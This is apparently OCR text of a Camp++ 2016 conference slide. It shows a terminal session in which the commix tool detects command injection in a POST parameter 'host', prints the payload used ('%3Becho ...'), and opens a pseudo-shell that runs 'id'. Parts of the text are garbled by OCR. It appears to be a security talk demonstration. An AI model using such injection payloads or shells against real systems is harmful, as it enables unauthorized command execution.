 camp.
hsbp.
org
Copyright (c) 2014-2016 Anastasios Stasinopoulos (@ancst)
+--
[*] Testing proxy 127.0.0.1:5001... [ SUCCEED ]
[*] Checking connection to the target URL... [ SUCCEED ]
[*] Setting the POST parameter 'host' for tests.
[*] Testing the classic injection technique... [ SUCCEED ]
[+] The parameter 'host' seems injectable via (results-based) classic inje
tion technique.
[ ] Payload: %3Becho ISHXGH$((0+9))$(echo ISHXGH)ISHXGH
[?] Do you want a Pseudo-Terminal shell? [Y/n/q] > Y
Pseudo-Terminal (type '?' for available options)
commix(os_shell) > id
uid=1000(dnet) gid=1000(dnet) csoportok=1000(dnet),6(disk),7(lp),20(dialou
),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),100(users),
08(bluetooth),111(netdev),112(scanner),117(fuse),124(vboxusers),125(minidl
a),41(wireshark),1005(nexus)
mmix(os_shell) >
0:java 1:php 2:commix* 3:mitm- 4:vim "kettohusz" 17:52 18-aug-1
Camp++ 0x7c0
18-20 August 2016